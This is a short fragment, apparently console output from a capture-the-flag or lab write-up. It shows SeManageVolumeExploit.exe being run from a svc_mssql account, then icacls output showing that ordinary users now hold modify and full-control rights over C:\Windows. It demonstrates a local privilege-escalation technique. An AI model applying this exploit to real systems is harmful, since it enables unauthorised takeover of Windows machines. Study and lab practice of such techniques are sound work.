 C:\Users\svc_mssql\Desktop>.\SeManageVolumeExploit.exe
.\SeManageVolumeExploit.exe
Entries changed: 917
DONE
C:\Users\svc_mssql\Desktop>icacls C:/Windows
icacls C:/Windows
C:/Windows NT SERVICE\TrustedInstaller:(F)
NT SERVICE\TrustedInstaller:(CI)(IO)(F)
NT AUTHORITY\SYSTEM:(M)
NT AUTHORITY\SYSTEM:(OI)(CI)(IO)(F)
BUILTIN\Users:(M)
BUILTIN\Users:(OI)(CI)(IO)(F)
BUILTIN\Users:(RX)
BUILTIN\Users:(OI)(CI)(IO)(GR,GE)
CREATOR OWNER:(OI)(CI)(IO)(F)
APPLICATION PACKAGE AUTHORITY\ALL APPLICATION PACKAGES:(RX)
APPLICATION PACKAGE AUTHORITY\ALL APPLICATION PACKAGES:(OI)(CI)(IO)(GR,GE)
APPLICATION PACKAGE AUTHORITY\ALL RESTRICTED APPLICATION PACKAGES:(RX)
APPLICATION PACKAGE AUTHORITY\ALL RESTRICTED APPLICATION PACKAGES:(OI)(CI)(IO)(GR,GE)
Successfully processed 1 files; Failed processing 0 files
Assets